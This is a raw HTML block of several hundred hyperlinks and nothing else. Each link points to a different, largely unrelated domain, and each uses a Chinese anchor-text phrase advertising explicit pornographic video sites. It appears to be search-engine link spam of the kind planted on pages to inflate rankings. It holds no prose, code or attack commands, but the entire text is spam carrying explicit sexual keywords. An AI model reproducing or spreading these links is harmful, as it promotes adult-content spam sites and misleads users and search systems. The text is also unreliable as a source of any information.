<a href="http://fnreview.com" target="_blank">国产与激情一区av</a>|
<a href="http://biboron.net" target="_blank">亚洲中文字幕动漫在线观看</a>|
<a href="http://jinchenchem.cn" target="_blank">日韩在线视频手机</a>|
<a href="http://hdjgsy.com" target="_blank">欧美 国产 在线 观看</a>|
<a href="http://m.pinggaipo.cn" target="_blank">a级黄片免费观看久久</a>|
<a href="http://www.hyundaivietnam.net" target="_blank">欧美日韩激情视频免费观看</a>|
<a href="http://m.rkfmh.cn" target="_blank">色欲天天网站欧美成人福利网</a>|
<a href="http://www.thetabio.com" target="_blank">欧美精品老妇一区二区</a>|
<a href="http://www.lnorgandonation.org.cn" target="_blank">欧美自拍亚洲综合丝袜</a>|
<a href="http://besstina.com" target="_blank">久久精品免费人妻</a>|
<a href="http://m.glgigi.cn" target="_blank">欧美精品极品在线一区</a>|
<a href="http://www.ncerindia.com" target="_blank">午夜国产二三级黄色片</a>|
<a href="http://idhlottery.com" target="_blank">欧美精品1区2区</a>|
<a href="http://chuangyejm.cn" target="_blank">国产理伦天狼影院</a>|
<a href="http://m.paoloizzo.net" target="_blank">亚洲片国产一区一级在线</a>|
<a href="http://m.redcocoa.com" target="_blank">日韩av人人夜夜澡人人爽</a>|
<a href="http://m.kelongzy.net" target="_blank">欧美成人午夜视频在线</a>|
<a href="http://m.renrentao.com.cn" target="_blank">久久久久成人免费看a国产</a>|
<a href="http://m.hgxdzm.cn" target="_blank">久久精品国产亚洲aaa</a>|
<a href="http://m.surucukursunuz.com" target="_blank">欧美人与性动交另类</a>|
<a href="http://keyholic.com" target="_blank">少妇性色一区av 国产午夜精品不卡在线观看</a>|
<a href="http://mierou.cn" target="_blank">不卡免费观看av 免费av观看不卡</a>|
<a href="http://newnowmusic.com" target="_blank">少妇特黄一区二区三区</a>|
<a href="http://m.sonantsoft.com" target="_blank">久久国产精品秦先生</a>|
<a href="http://www.fxkinfin.com" target="_blank">国产又粗又长又猛又爽又黄视频</a>|
<a href="http://m.bigbangbcn.com" target="_blank">国产美女视频免费久久不卡</a>|
<a href="http://www.tcdanceparade.com" target="_blank">在线观看亚洲专区一二区</a>|
<a href="http://m.allesin1pakketten.net" target="_blank">久久夜色国产噜噜</a>|
<a href="http://www.xznyzx.cn" target="_blank">国产自产21区激情综合一区</a>|
<a href="http://www.photograpes.com" target="_blank">黄色一级大片网上免费看</a>|
<a href="http://www.czlichen888.com" target="_blank">九九在线精品视频久久</a>|
<a href="http://wow-servers.com" target="_blank">亚洲超碰中文字幕在线</a>|
<a href="http://m.cxxjn.com" target="_blank">午夜一级二级三级</a>|
<a href="http://ldyjhs.com" target="_blank">日韩欧美高清久久久</a>|
<a href="http://czcode.cn" target="_blank">亚洲成人av在线播放观看</a>|
<a href="http://www.01bl.cn" target="_blank">国产精品天天在线观看</a>|
<a href="http://wingscharter.com" target="_blank">老熟女无套内射国产视频</a>|
<a href="http://www.mn59.com" target="_blank">精品久久久久久久国产</a>|
<a href="http://www.zj9xc.com" target="_blank">国产av综合网站不卡</a>|
<a href="http://www.ynyr.com.cn" target="_blank">久久午夜精品一级</a>|
<a href="http://m.fyhuacheng.com" target="_blank">亚洲色图在线不卡激情视频</a>|
<a href="http://nltds.cn" target="_blank">欧美日韩在线一区不卡</a>|
<a href="http://m.xincaiji.com" target="_blank">亚洲黄色美女免费网站</a>|
<a href="http://www.scenarioanalysis.net" target="_blank">国产真实一区二区三区</a>|
<a href="http://laundrysingapore.com" target="_blank">精品国产亚洲电影在线观看</a>|
<a href="http://m.hotzw.cn" target="_blank">亚洲午夜精品福利电影</a>|
<a href="http://www.jingmeidg.com" target="_blank">国产原创视频在线观看一区</a>|
<a href="http://lake-livingston-tx.com" target="_blank">中文无线乱码字幕在线观看</a>|
<a href="http://www.ysyshlhs.com" target="_blank">久久精精品久久噜噜</a>|
<a href="http://www.scenarioanalysis.net" target="_blank">日韩高清影院中文字幕</a>|
<a href="http://m.tomelephant.cn" target="_blank">久久久九九九精品视频</a>|
<a href="http://www.zhujiaoyiwang.cn" target="_blank">日韩av电影中文字幕不卡</a>|
<a href="http://www.massagetablegenie.com" target="_blank">精品国产丝袜美腿</a>|
<a href="http://m.alchimies-concept.com" target="_blank">日韩二区中文字幕在线</a>|
<a href="http://www.essexhairdressers.com" target="_blank">精品98av一区二区三区</a>|
<a href="http://dairugu.cn" target="_blank">日韩二区三区少妇</a>|
<a href="http://zayier.cn" target="_blank">亚洲成v人片一区二区</a>|
<a href="http://actyrebrake.com" target="_blank">日韩欧美一区二区年费</a>|
<a href="http://m.rinzltm.cn" target="_blank">亚洲国产另类精品视频</a>|
<a href="http://www.ikangxiang.com" target="_blank">国产 欧美日韩视频区</a>|
<a href="http://www.tjbcjd.com" target="_blank">日韩av在线区二区</a>|
<a href="http://springer-doodles.com" target="_blank">2021年国产精品久久</a>|
<a href="http://www.haishang88.com" target="_blank">日本欧美视频网站色</a>|
<a href="http://www.czlichen888.com" target="_blank">在线观看国产高清免费不卡色</a>|
<a href="http://homegrowntv.com" target="_blank">欧美黄色一区二区三区</a>|
<a href="http://m.geoarch.net" target="_blank">久久女人精品天堂av影院麻豆</a>|
<a href="http://mairuikang.com.cn" target="_blank">国产精品露脸在线观看</a>|
<a href="http://www.coolprev.com" target="_blank">最新国产の精品合集bt伙计</a>|
<a href="http://m.yournaplesrealtors.com" target="_blank">精品99久久精品</a>|
<a href="http://m.theskylineshop.com" target="_blank">欧美视频一区二区三区四区</a>|
<a href="http://m.muslumankardesler.net" target="_blank">亚洲中文字幕视频电影播放</a>|
<a href="http://www.webmaster9.com" target="_blank">亚洲 欧美 日韩在线</a>|
<a href="http://shzizun.com.cn" target="_blank">国产日韩精品在线一区二区</a>|
<a href="http://m.xingyigroup.cn" target="_blank">美女网站尤物在线观看</a>|
<a href="http://m.babybecause.com" target="_blank">人妻美女中文字幕</a>|
<a href="http://nannas.net" target="_blank">国产无遮无挡120秒</a>|
<a href="http://bsbetgame.com" target="_blank">无码精品不卡一区二区三区</a>|
<a href="http://www.sniffsniffticktick.com" target="_blank">国产一区二区三区四区五区入口</a>|
<a href="http://kskter.com" target="_blank">国产欧美日韩一区二区三区</a>|
<a href="http://newnowmusic.com" target="_blank">亚洲加勒比久久88色综合一区</a>|
<a href="http://roudou.cn" target="_blank">国产一区在线播放av</a>|
<a href="http://www.jiandekang365.com" target="_blank">中文字幕一区二区三区精品</a>|
<a href="http://www.gmcblog.com" target="_blank">免费久久久中文字幕观看视频</a>|
<a href="http://www.301357.com" target="_blank">成人在线观看一区三区</a>|
<a href="http://hdjgsy.com" target="_blank">噜噜噜久久亚洲精品</a>|
<a href="http://www.altiline.com" target="_blank">亚洲美女高潮久久久久久久</a>|
<a href="http://m.lewisandclarkemusic.com" target="_blank">久久国产午夜一区二区视频网站</a>|
<a href="http://www.wiarr.cn" target="_blank">亚洲自偷自拍视频</a>|
<a href="http://m.amn44.com" target="_blank">99精品中文字幕视频</a>|
<a href="http://www.escapecryptic.com" target="_blank">隔壁老王国产精品</a>|
<a href="http://laundrysingapore.com" target="_blank">久久国产欧美日韩视频</a>|
<a href="http://oliversteel.net" target="_blank">国产激情精品一区二区三区波野</a>|
<a href="http://kskter.com" target="_blank">精品一线中文字幕</a>|
<a href="http://www.offshorescotland.com" target="_blank">久久婷婷五月综合色精品首页</a>|
<a href="http://m.angelsemerging.com" target="_blank">亚洲第一第二区精品</a>|
<a href="http://jiuskousa.com" target="_blank">男人的另类天堂在线视频</a>|
<a href="http://qihyane.cn" target="_blank">玖玖资源麻豆中文字幕久久</a>|
<a href="http://www.ksdmradio.com" target="_blank">性少妇mdms丰满hdfilm</a>|
<a href="http://www.alabeketujazz.com" target="_blank">亚洲成人av在线播放观看</a>|
<a href="http://www.omnistiz.com" target="_blank">日韩女优 国产高清在线播放</a>|
<a href="http://chinaleike.com" target="_blank">欧美国产丝袜在线观看</a>|
<a href="http://yuzua.com" target="_blank">久久99国产综合精品免费多人</a>|
<a href="http://cqbgbbs.com" target="_blank">熟女露脸国产一区</a>|
<a href="http://m.dumpertruck.net" target="_blank">国产人v人人夜夜躁人人爽</a>|
<a href="http://hduuz.cn" target="_blank">日韩精品巨臀人妻一区二区</a>|
<a href="http://cleftectp.com" target="_blank">粉嫩白浆国产精品</a>|
<a href="http://piccwhetu.com.cn" target="_blank">清纯唯美中文字幕国产</a>|
<a href="http://bostonalbum.com" target="_blank">天堂精品三级在线观看</a>|
<a href="http://lxpd.cn" target="_blank">免费国产在线视频自拍白浆</a>|
<a href="http://m.ufsjtg.cn" target="_blank">国产香蕉97久久精品</a>|
<a href="http://cadyphoto.com" target="_blank">亚洲欧美校园春色激情</a>|
<a href="http://schtqj.com" target="_blank">亚洲综合欧美精品</a>|
<a href="http://www.qufor.com" target="_blank">欧美另类熟妇久久久不卡</a>|
<a href="http://kingdompressing.com" target="_blank">91精品视频免费在线观看的</a>|
<a href="http://m.freedofollowlink.com" target="_blank">色偷偷人人澡久久超</a>|
<a href="http://ynyr.com.cn" target="_blank">欧美淫片a级免费</a>|
<a href="http://m.godstores.com" target="_blank">欧美亚洲国产卡一</a>|
<a href="http://www.uugran.com" target="_blank">久久国产欧美日韩视频</a>|
<a href="http://m.edspaintingconst.com" target="_blank">亚洲电影在线免费观看网站</a>|
<a href="http://www.fashiondoxy.com" target="_blank">欧美性xxxx最大尺码</a>|
<a href="http://m.flashjuggler.com" target="_blank">日韩人体一区二区久久</a>|
<a href="http://m.wineco.com.cn" target="_blank">日本一区二区三区清视频</a>|
<a href="http://lst66.cn" target="_blank">九九在线观看精品视频sese</a>|
<a href="http://hsenano.com" target="_blank">国产精品jizz在线观看下载</a>|
<a href="http://www.emilebaudot.com" target="_blank">日韩专区免费网站</a>|
<a href="http://www.a-yang.com" target="_blank">九九在线观看精品视频sese</a>|
<a href="http://uoqrw.cn" target="_blank">亚洲激情视频在线观看不卡一二</a>|
<a href="http://villawallhk.com" target="_blank">午夜免费啪视频在线观看</a>|
<a href="http://homegrowntv.com" target="_blank">日韩视频精品二区</a>|
<a href="http://m.homeescapesohio.com" target="_blank">成人美女av网站在线观看</a>|
<a href="http://53slg.com" target="_blank">一区二区三区三乱码精品毛片</a>|
<a href="http://zhnyu.cn" target="_blank">国内精品国产三级国产99</a>|
<a href="http://m.doxpub.com" target="_blank">手机在线欧美日韩精品</a>|
<a href="http://jlschmy.com.cn" target="_blank">成人在线观看一区三区</a>|
<a href="http://m.juju2cast.com" target="_blank">动漫av纯肉无码av电影网</a>|
<a href="http://www.58daifa.cn" target="_blank">日本国产成人黄网站</a>|
<a href="http://m.gulfg.com" target="_blank">免费视频中文一区二区</a>|
<a href="http://m.automotivephoto.net" target="_blank">精品视频在线播放一区二区</a>|
<a href="http://www.infoexec.com" target="_blank">国产成人真人视频</a>|
<a href="http://m.aby2.com" target="_blank">裸体视频国产一区</a>|
<a href="http://www.thelightingoutlet.net" target="_blank">一区二区三区视频黄片</a>|
<a href="http://www.layofflounge.com" target="_blank">亚洲欧美日本全免费</a>|
<a href="http://m.tjjike.com" target="_blank">中文av在线人妻 国产日韩网站</a>|
<a href="http://www.gamesunite.net" target="_blank">欧美性猛片aaaaaaa做受</a>|
<a href="http://m.miceliphotography.com" target="_blank">亚洲一区二区电影在线</a>|
<a href="http://m.123cis.com" target="_blank">99精品中文字幕视频</a>|
<a href="http://m.shshj.com" target="_blank">色欧美精品在线小视频</a>|
<a href="http://wonworld.cn" target="_blank">国产精品久久久久久久久电影网</a>|
<a href="http://jsshangxian.cn" target="_blank">国产原创激情一区二区三区</a>|
<a href="http://m.tswh.cc" target="_blank">日韩在线精品高清制服中文字幕</a>|
<a href="http://www.gnosis-mosaics.com" target="_blank">日韩 精品 综合 丝袜 制服</a>|
<a href="http://tuokayi.cn" target="_blank">国产福利一区二区三区四区五区</a>|
<a href="http://m.txcbemt.cn" target="_blank">国产午夜福利精品视频</a>|
<a href="http://qdmp.com.cn" target="_blank">婷婷亚洲综合狠狠</a>|
<a href="http://swapsocks.com" target="_blank">免费人成黄页在线观看国产</a>|
<a href="http://kosalgeek.com" target="_blank">茄子视频国产在线观看</a>|
<a href="http://zihanmama.com" target="_blank">一区二区在线观看夜视频</a>|
<a href="http://m.ngbasic.com" target="_blank">亚洲欧美综合在线不卡</a>|
<a href="http://lkayshowroom.com" target="_blank">亚洲欧美人妻字幕</a>|
<a href="http://m.deanmurraylaw.com" target="_blank">亚洲av 免费在线</a>|
<a href="http://m.suzhoujunfeng.com.cn" target="_blank">99r视频这里只有精品</a>|
<a href="http://m.huaxinghongmu.com" target="_blank">欧美精品1区2区</a>|
<a href="http://elevatorparts-online.com" target="_blank">大香大焦伊人中文字幕五月天</a>|
<a href="http://www.zsdcy.cn" target="_blank">琪琪 在线视频一区二区三区</a>|
<a href="http://www.tjxueliwang.com" target="_blank">中文字幕人妻欲求不满</a>|
<a href="http://moregolfballs.com" target="_blank">亚洲 国产 欧美日本性色</a>|
<a href="http://t1booking.com" target="_blank">亚洲综合在线日韩av</a>|
<a href="http://www.clickquotedone.com" target="_blank">精品国产乱码久久久久久蜜退臀</a>|
<a href="http://m.cinemax-online.com" target="_blank">国产丝袜美女一区二区三区</a>|
<a href="http://andysteinberg.com" target="_blank">青草伊人久久综在合线亚洲观看</a>|
<a href="http://glamsdigital.com" target="_blank">中文字幕三级在线播放</a>|
<a href="http://www.0532ls.com" target="_blank">国产av美女被人操</a>|
<a href="http://www466kk.cn" target="_blank">91一区二区三区成人</a>|
<a href="http://www.xmmsy.com" target="_blank">香蕉精品视频国产</a>|
<a href="http://haogukj6.cn" target="_blank">亚洲视频欧洲视频在线观看</a>|
<a href="http://m.dancingfeats.com" target="_blank">欧美成人精品免费视频网站</a>|
<a href="http://www.forlaptopline.com" target="_blank">国产精品无卡无在线播放</a>|
<a href="http://everydaynewspaper.com" target="_blank">丝瓜视频在线免费观看</a>|
<a href="http://penisenlargementcare.com" target="_blank">欧美日韩中文字幕一区二区樱花</a>|
<a href="http://www.groupmeister.com" target="_blank">美女美腿丝袜日韩在线</a>|
<a href="http://zbshengshun.cn" target="_blank">√天堂中文www官网在线</a>|
<a href="http://yp777.cn" target="_blank">亚韩一区二区在线中文字幕</a>|
<a href="http://m.jimenezraul.com" target="_blank">婷婷亚洲综合狠狠</a>|
<a href="http://smartklub.net" target="_blank">国产成人v爽在线免播放观看</a>|
<a href="http://www.eccalumni.com" target="_blank">国产精品进线69影院在线</a>|
<a href="http://www.kaichi-kailian.cn" target="_blank">日本黄色视频不卡一区二区</a>|
<a href="http://m.jqusa.cn" target="_blank">天天看高清影视在线波吉多依</a>|
<a href="http://56lz.cn" target="_blank">黄色在线观看免费一区二区三区</a>|
<a href="http://m.gwkong.com" target="_blank">亚洲av日韩av不卡在线电影</a>|
<a href="http://m.hyundai-steel.com.cn" target="_blank">亚洲国产精品自产拍在线播放</a>|
<a href="http://dajia17wan.com" target="_blank">96精品国产高清在线看入口</a>|
<a href="http://m.guge08.com" target="_blank">国产精品国产一级a</a>|
<a href="http://m.china1y.com" target="_blank">裸体视频国产一区</a>|
<a href="http://m.isolat-e.com" target="_blank">99riav精品国产</a>|
<a href="http://255pp.com" target="_blank">99热精品在线观看</a>|
<a href="http://yuzua.com" target="_blank">国产成人三级视频</a>|
<a href="http://www.cooled.cn" target="_blank">91亚洲精品免费在线观看</a>|
<a href="http://m.peckjnv.cn" target="_blank">免费人成视频在线观看网站</a>|
<a href="http://m.fuyunge.com" target="_blank">免费成人福利视频</a>|
<a href="http://gzrx.net" target="_blank">最新中文字幕在线观看的av</a>|
<a href="http://mslfbkw.cn" target="_blank">丁香五六婷婷久久</a>|
<a href="http://un666.cn" target="_blank">久久久精品综合日韩国电影</a>|
<a href="http://m.cinemax-online.com" target="_blank">日本精品高清在线视频</a>|
<a href="http://nzbhaq.cn" target="_blank">97在线精品国自产拍中文</a>|
<a href="http://www.fastsongoftheday.com" target="_blank">国产无套露脸大学生视频</a>|
<a href="http://m.wxccog.cn" target="_blank">国产熟人精品一区二区</a>|
<a href="http://crossfitc2l.com" target="_blank">亚洲精品久久久久午夜aⅴ</a>|
<a href="http://vintagebagjoint.com" target="_blank">国产av巨作久久久久久久</a>|
<a href="http://www.vy91.cn" target="_blank">久久av 中文字幕</a>|
<a href="http://m.llions.com" target="_blank">亚洲国产精品视频观看</a>|
<a href="http://www.wh-express.com" target="_blank">网站上日韩一区二区三区三</a>|
<a href="http://www.lessaisons-sunvalley.com" target="_blank">亚洲国产另类综合</a>|
<a href="http://m.zgwulianwang.com.cn" target="_blank">人妻少妇精品专区性色a∨</a>|
<a href="http://m.hadasoft.com" target="_blank">国产日韩精品在线一区二区</a>|
<a href="http://scriptslisting.com" target="_blank">午夜久久久久久久</a>|
<a href="http://www.googlepreview.com" target="_blank">精品一区二区在线观看网站</a>|
<a href="http://lnkq.com.cn" target="_blank">精品91久久久久久久久久</a>|
<a href="http://m.rgedu.com.cn" target="_blank">亚洲一区二区精品午夜</a>|
<a href="http://m.cpm168.com" target="_blank">亚洲中文字幕不卡一区二区三区</a>|
<a href="http://shaways.com" target="_blank">日韩精品美女福利视频</a>|
<a href="http://m.ilqysgo.cn" target="_blank">日韩和欧美的一区二区</a>|
<a href="http://www.enfance-lecture.com" target="_blank">日韩精品视频这些网站在线观看</a>|
<a href="http://m.qpdyfv.cn" target="_blank">av不卡网站在线下载免费观看</a>|
<a href="http://m.redhare.net" target="_blank">亚洲一区免费视频</a>|
<a href="http://m.nchywl.com.cn" target="_blank">国产成人av三级三级三级在线</a>|
<a href="http://www.chaomao.com.cn" target="_blank">亚洲区中文字幕在线</a>|
<a href="http://rocketmanajemen.com" target="_blank">99r视频这里只有精品</a>|
<a href="http://www.ksdmradio.com" target="_blank">亚洲伦理偷拍欧美,另类,色图</a>|
<a href="http://www.kristythirsk.net" target="_blank">茄子在线资源在线观看视频</a>|
<a href="http://radiopiera.com" target="_blank">国产亚洲在线精品视频</a>|
<a href="http://m.bekash.com" target="_blank">高清亚洲人成电影网站色</a>|
<a href="http://juzishui.com" target="_blank">国产亚洲精品18禁91九色</a>|
<a href="http://www.hengyuebaozhuang.com" target="_blank">av第一区第二区第三区av</a>|
<a href="http://hokushin-seiki.com" target="_blank">伊人色综合视频一区二区三区</a>|
<a href="http://diangege.com" target="_blank">日韩看片一区二区三区</a>|
<a href="http://comparateurachat.com" target="_blank">日本一区二区三区视频在线看</a>|
<a href="http://m.kxrpd.cn" target="_blank">新国产精品视频福利免费</a>|
<a href="http://m.jncl.com.cn" target="_blank">国产成人久久av977小说</a>|
<a href="http://m.sake-fujinoi.com" target="_blank">国产高清一区在线</a>|
<a href="http://www.efungames.com" target="_blank">男女国产视频午夜</a>|
<a href="http://m.xaxdj.com" target="_blank">精品国产乱码久久久久夜夜嗨</a>|
<a href="http://www.ab-intra.com" target="_blank">久久精品亚洲国产天堂</a>|
<a href="http://gxczkx.cn" target="_blank">艹少妇视频在线免费观看</a>|
<a href="http://m.worldgo.com.cn" target="_blank">国产精品一区二区xxxx</a>|
<a href="http://www.sap2you.com" target="_blank">亚洲欧美在线一区中文字幕</a>|
<a href="http://www.ptnled.com" target="_blank">九九亚洲视频在线观看</a>|
<a href="http://guandayedai.com" target="_blank">日本熟女一区,二区,三区</a>|
<a href="http://www.tjdeli.com" target="_blank">开心五月综合久久亚洲</a>|
<a href="http://m.suyintie.com" target="_blank">亚洲欧美日韩最新一区</a>|
<a href="http://gohunan.com.cn" target="_blank">久热视频精品在线</a>|
<a href="http://cadyphoto.com" target="_blank">十八禁一区二区在线播放</a>|
<a href="http://m.squid-pictures.com" target="_blank">中文字幕av日韩一区</a>|
<a href="http://m.mxmzw.cn" target="_blank">成年人午夜福利av</a>|
<a href="http://m.yannan.com.cn" target="_blank">猫咪在线观看视频最新地址</a>|
<a href="http://www.aaa-nnn.cn" target="_blank">在线不卡不卡一区二区</a>|
<a href="http://www.vycpool.com" target="_blank">国产一区二区三区视频免费播放</a>|
<a href="http://www.totmax.com" target="_blank">色婷婷久久久综合字幕</a>|
<a href="http://m.hditan.com" target="_blank">午夜免费成人福利视频</a>|
<a href="http://m.taonl.com" target="_blank">蜜桃视频app色版永久免费</a>|
<a href="http://m.pacdyn.com" target="_blank">99久久精品国产91</a>|
<a href="http://www.yjsy001.com" target="_blank">国产三级黄在线视频</a>|
<a href="http://hjerno.com" target="_blank">国产白嫩白浆无套内射在线观看</a>|
<a href="http://www.vy91.cn" target="_blank">人妻中文字幕免费视频</a>|
<a href="http://m.badassj.com" target="_blank">欧美国产日韩一区二区东京热</a>|
<a href="http://www.0755icp.net" target="_blank">国产成人精品在线一二三区</a>|
<a href="http://www.senghu.cn" target="_blank">国产精品伦理在线观看</a>|
<a href="http://megadungeons.com" target="_blank">黑人人妻一区二区三区</a>|
<a href="http://www.jphjf.cn" target="_blank">日韩成年在线观看高清完整版</a>|
<a href="http://m.autotechzone.com" target="_blank">亚洲乳大丰满中文字幕少妇av</a>|
<a href="http://m.totem2000.com" target="_blank">亚洲中文字幕高清一区</a>|
<a href="http://yhshy.com" target="_blank">美女视频十八禁免费在线观看</a>|
<a href="http://m.allmountainskipros.com" target="_blank">久热视频这里只有精品68</a>|
<a href="http://www.ahangfa.com" target="_blank">a级黄片免费观看久久</a>|
<a href="http://m.wpjn.com.cn" target="_blank">亚洲综合久久久99</a>|
<a href="http://www.allergyasthmaspecial.com" target="_blank">青青久久久成年综合视频</a>|
<a href="http://m.uhqyy.com" target="_blank">91午夜精品福利视频</a>|
<a href="http://www.cartoonpornindustry.com" target="_blank">日本 国产 欧美 精品</a>|
<a href="http://cndlgj.com" target="_blank">国产精品一国产av涩爱</a>|
<a href="http://golfvillachiangmai.com" target="_blank">国产精品久久久久密桃噜噜噜</a>|
<a href="http://www.92qingshu.cn" target="_blank">视频一区二区三区资源</a>|
<a href="http://www.ceegsst.com" target="_blank">亚洲专区欧美久久</a>|
<a href="http://www.jcmachine.com.cn" target="_blank">免费观看在线不卡毛片</a>|
<a href="http://lenhan.cn" target="_blank">手机在线免费看中文字幕av</a>|
<a href="http://m.cssjcy.com" target="_blank">亚洲v韩国v欧美v精品</a>|
<a href="http://m.junjingbaojie.com" target="_blank">中文字幕日本乱交</a>|
<a href="http://www.losangeleslb.com" target="_blank">亚洲中字幕永久在线观看</a>|
<a href="http://www.chineseayi.net" target="_blank">高清亚洲人成电影网站色</a>|
<a href="http://m.lupengachris.com" target="_blank">九九热这里只有国产精品视频</a>|
<a href="http://m.bulletinhour.com" target="_blank">日韩一区二区三区成人在线</a>|
<a href="http://bentrafic.com" target="_blank">丝瓜视频在线免费观看</a>|
<a href="http://m.paleoplaybook.com" target="_blank">亚洲欧美另类成人一区</a>|
<a href="http://lizhixue.com" target="_blank">日韩亚洲欧美午夜</a>|
<a href="http://slsbj.cn" target="_blank">91精品国产麻豆国产自产在线</a>|
<a href="http://m.filipinodatingmall.com" target="_blank">亚洲女人的天堂天天视频</a>|
<a href="http://m.pumw.cn" target="_blank">黄色片在线免费观看精品</a>|
<a href="http://qiaoqibike.cn" target="_blank">国产免费一区三区三区视频</a>|
<a href="http://mweldmachine.com" target="_blank">亚洲精品尤物av在线观看不卡</a>|
<a href="http://m.shipsources.com" target="_blank">国产欧美综合第一页</a>|
<a href="http://www.yjsy001.com" target="_blank">日本人妻内射高清</a>|
<a href="http://www.mallorydorn.com" target="_blank">国产精品视频在这里有精品</a>|
<a href="http://www.emilylevintherapy.com" target="_blank">韩国三级国产精品一区</a>|
<a href="http://juhityagi.com" target="_blank">日韩欧美综合网在线观看</a>|
<a href="http://qutuer.com" target="_blank">精彩视频在线观看一区二区</a>|
<a href="http://cnmeiya.cn" target="_blank">国产久精品久久久久久久影视</a>|
<a href="http://www.chinasoyj.com" target="_blank">国产69精品久久久久999天美</a>|
<a href="http://www.cxdp888.cn" target="_blank">婷婷中文久久字幕</a>|
<a href="http://www.womenscanceradvocacy.net" target="_blank">肥熟女巨臀亚洲一区二区三区</a>|
<a href="http://m.asflex.net" target="_blank">四虎影在线在永久观看</a>|
<a href="http://www.hzxhwy.cn" target="_blank">91av国产精品</a>|
<a href="http://www.futuretech-home.com" target="_blank">日韩亚洲国产av影片</a>|
<a href="http://soocooplus.com" target="_blank">日韩.欧美.国产.无需播放器</a>|
<a href="http://www.mierou.cn" target="_blank">国产日本欧美在线看</a>|
<a href="http://ztifw.cn" target="_blank">免费的不卡的福利影片在线播放</a>|
<a href="http://m.cnmianfen.com" target="_blank">日本黄视频一区二区三区</a>|
<a href="http://m.wpjn.com.cn" target="_blank">国产揄拍高清国内精品对白</a>|
<a href="http://prestigepremiums.com" target="_blank">国产精品亚洲精品在线观看</a>|
<a href="http://m.c12252.cn" target="_blank">999国产精品视频免费观看</a>|
<a href="http://www.kashiweb.com" target="_blank">欧美视频一区二区三区四区</a>|
<a href="http://www.buzzteria.com" target="_blank">久久成人欧美日韩</a>|
<a href="http://m.kapisevil.com" target="_blank">国产一区二区三区新网址</a>|
<a href="http://kenyawriters.com" target="_blank">午夜福利国产精品男</a>|
<a href="http://sxsldfw.cn" target="_blank">丰满岳乱妇久久久</a>|
<a href="http://www.allensrccars.com" target="_blank">91精品国产自产在线观永久</a>|
<a href="http://www.pengdacar.com" target="_blank">精品人妻成人不卡</a>|
<a href="http://m.megadungeons.com" target="_blank">午夜dj国产精品</a>|
<a href="http://m.blackbao.cn" target="_blank">亚洲 综合 欧美在线</a>|
<a href="http://www.hnsxcyq.com" target="_blank">国产成人一区二区福利视频</a>|
<a href="http://www.59english.cn" target="_blank">婷婷六月综合久久</a>|
<a href="http://www.kzwhum.cn" target="_blank">国产精品进线69影院在线</a>|
<a href="http://mmsengineering.com" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://wafaso.com" target="_blank">日韩精品欧美高清人妻</a>|
<a href="http://m.gsoe.cn" target="_blank">人人澡人人人人澡人人超碰新</a>|
<a href="http://www.sstzco.com" target="_blank">肉丝精品一区在线观看</a>|
<a href="http://m.comettiexpress.com" target="_blank">在线观看日韩高清不卡av一区</a>|
<a href="http://www.gaestefuehrer-koeln.com" target="_blank">日本永久在线中文字幕</a>|
<a href="http://www.sinairose.com" target="_blank">午夜偷拍的视频久久久免费大全</a>|
<a href="http://worlddancedirectory.com" target="_blank">国产精品久久一二三区</a>|
<a href="http://www.emany.com.cn" target="_blank">日韩在线成人综合视频观看</a>|
<a href="http://m.19861105.com" target="_blank">在线免费日韩av</a>|
<a href="http://thexplayer.com" target="_blank">国产国产精品一区二区</a>|
<a href="http://kenyawriters.com" target="_blank">国产精品尹人在线</a>|
<a href="http://tc2001.cn" target="_blank">亚洲乱码日产精品bd在线</a>|
<a href="http://www.freemp3d.com" target="_blank">国产精品精品久久久久久潘金莲</a>|
<a href="http://tianyinghui.cn" target="_blank">黄片污污视频免费在线观看</a>|
<a href="http://xbm1.cn" target="_blank">精品视频精品91美女视频</a>|
<a href="http://sawdayee.com" target="_blank">少妇激情av一区二区三区蜜臀</a>|
<a href="http://www.sarin.cn" target="_blank">国产视频精品一区精品二区</a>|
<a href="http://ddcode.net" target="_blank">日韩激情视频在线一区二区</a>|
<a href="http://znplzg.cn" target="_blank">亚洲一区二区三区精品播放</a>|
<a href="http://www.kangshuangmall.com" target="_blank">国产三级黄在线视频</a>|
<a href="http://wafaso.com" target="_blank">老女人人体欣赏a√s</a>|
<a href="http://m.cw-tw.com" target="_blank">国产精品自拍电影在线</a>|
<a href="http://www.wingscharter.com" target="_blank">亚洲精品无码aⅴ中文字幕</a>|
<a href="http://www.9988321.cn" target="_blank">国产中文字幕乱码在线</a>|
<a href="http://m.reinanatasha.com" target="_blank">日本国内一区二区三区四区视频</a>|
<a href="http://m.ccedu24.com.cn" target="_blank">国产非洲一区二区三区久久久</a>|
<a href="http://www.hdshyp.cn" target="_blank">四虎在线免费播放</a>|
<a href="http://coffeemakescreative.com" target="_blank">亚洲精品视频导航</a>|
<a href="http://m.m8av.com" target="_blank">亚洲国产成人在线观看免费</a>|
<a href="http://www.qualitystairlift.com" target="_blank">av在线不卡中文字幕电影</a>|
<a href="http://www.wduu.com.cn" target="_blank">美女视频十八禁免费在线观看</a>|
<a href="http://www.17khs.cn" target="_blank">久久人综合中文字幕色婷婷</a>|
<a href="http://86561.net.cn" target="_blank">成人a小视频在线观看</a>|
<a href="http://www.sniffsniffticktick.com" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://lnkq.com.cn" target="_blank">国产精品久久人妻互换</a>|
<a href="http://m.ouyaart.com" target="_blank">日韩不卡欧美在线一区</a>|
<a href="http://znfd.com.cn" target="_blank">国产白嫩白浆无套内射在线观看</a>|
<a href="http://m.hypnosisandmore.com" target="_blank">亚洲jizzjizz在线播放久</a>|
<a href="http://www.int-birdstrike.com" target="_blank">亚洲精品自拍成人</a>|
<a href="http://www.info-blogrank.com" target="_blank">国产理伦天狼影院</a>|
<a href="http://m.diamatisfashion.com" target="_blank">热久久免费频精品手机在线观看</a>|
<a href="http://yssczqr.cn" target="_blank">久久99精品久久久久婷</a>|
<a href="http://whsqhgm.cn" target="_blank">国内少妇人妻偷人精品解说</a>|
<a href="http://www.madeincopper.com" target="_blank">日韩av在线区二区</a>|
<a href="http://m.zeiku.com.cn" target="_blank">欧洲欧美人成视频在线观看</a>|
<a href="http://m.bookscoutapp.com" target="_blank">欧美 亚洲 另类在线</a>|
<a href="http://www.bbdn.cn" target="_blank">99re免费热精品视频在线</a>|
<a href="http://m.tudou-net.cn" target="_blank">精品久久国产激情视频</a>|
<a href="http://chuangyejm.cn" target="_blank">黄色大片在线观看一区二区</a>|
<a href="http://m.75089.com.cn" target="_blank">四虎影在线在永久观看</a>|
<a href="http://www.yhqhhrb.com" target="_blank">久久久久国产美女网站</a>|
